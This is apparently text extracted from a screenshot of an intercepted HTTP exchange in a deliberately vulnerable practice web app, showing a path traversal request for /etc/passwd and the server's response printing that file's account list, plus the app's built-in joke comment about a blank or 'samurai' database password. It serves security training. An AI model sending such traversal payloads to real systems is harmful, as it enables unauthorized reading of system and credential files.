 1 GET /index.php?page=../../../../../../../etc/passwd HTTP/1.1
2 Host: 1.tainted.net
3 Cookie: PHPSESSID=bfcc0fpegm9sckudfupqk7j0o6; showhints=1
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Cache-Control: max-age=0
16 Te: trailers
17 Connection: close
18
19
</div>
922 </td>
923 <td valign="top">
924 <blockquote>
925 <!-- Begin Content -->
926 root:x:0:0:root:/root:/bin/bash
927 bin:x:1:1:bin:/bin:/sbin/nologin
928 daemon:x:2:2:daemon:/sbin:/sbin/nologin
929 adm:x:3:4:adm:/var/adm:/sbin/nologin
930 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
931 sync:x:5:0:sync:/sbin:/bin/sync
932 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
933 halt:x:7:0:halt:/sbin:/sbin/halt
934 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
935 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
936 operator:x:11:0:operator:/root:/sbin/nologin
937 games:x:12:100:games:/usr/games:/sbin/nologin
938 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
939 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
940 nobody:x:99:99:Nobody:/:/sbin/nologin
941 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
942 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
943 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
944 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
945 apache:x:48:48:Apache:/var/www:/bin/bash
946 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
947 splunk:x:500:500:Splunk Server:/opt/splunkforwarder:/bin/bash
948 chrony:x:498:499::/var/lib/chrony:/sbin/nologin
949 haw:x:502:502::/home/haw:/bin/bash
950 game4paulroww:x:503:503::/home/game4paulroww:/bin/bash
951
952 <!-- I think the database password is set to blank or perhaps samurai.
953 It depends on whether you installed this web app from irongeeks site or
954 are using it inside Kevin Johnsons Samurai web testing framework.
955 It is ok to put the password in HTML comments because no user will ever see
956 this comment. I remember that security instructor saying we should use the
957 framework comment symbols (ASP.NET, JAVA, PHP, Etc.)
958 rather than HTML comments, but we all know those
959 security instructors are just making all this up. --> <!-- End Content -->
960 </blockquote>
961 </td>
962 </tr>
963 </table>
964
965
966 <!-- Bubble hints code -->